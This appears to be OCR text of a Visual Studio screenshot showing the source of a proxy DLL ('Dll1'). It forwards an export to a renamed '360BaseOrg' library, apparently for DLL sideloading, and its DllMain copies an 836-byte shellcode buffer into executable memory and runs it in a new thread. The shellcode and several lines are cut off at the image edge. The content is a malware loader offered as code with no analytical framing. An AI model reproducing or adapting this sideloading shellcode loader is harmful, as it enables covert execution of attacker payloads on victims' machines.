 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 搜索...
帮助(H)
Release x86 本地 Windows 调试器
服务器资源管理器
工具箱
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"Dll1"(1 个项目/共 1 个)
Dll1
引用
外部依赖项
头文件
源文件
dllmain.cpp
pch.cpp
资源文件
dllmain.cpp
Dll1 (全局范围)
16 #pragma comment(linker, "/EXPORT:InitLibs=360BaseOrg.InitLibs,@2")
17 //////////////////////////////////////////////////////////////////////////
18
19
20
21 //////////////////////////////////////////////////////////////////////////
22 // 入口函数
23 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
24 {
25 /* length: 836 bytes */
26 unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x
27 void *exec = VirtualAlloc(0,sizeof(buf),MEM_COMMIT,PAGE_EXECUTE_READW
28 memcpy(exec,buf, sizeof(buf));//拷贝buf内容到内存里
29 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)exec, 0, 0, 0);//创建线程运
30
31
32 if (dwReason == DLL_PROCESS_ATTACH)
33 {
34 DisableThreadLibraryCalls(hModule);
35 }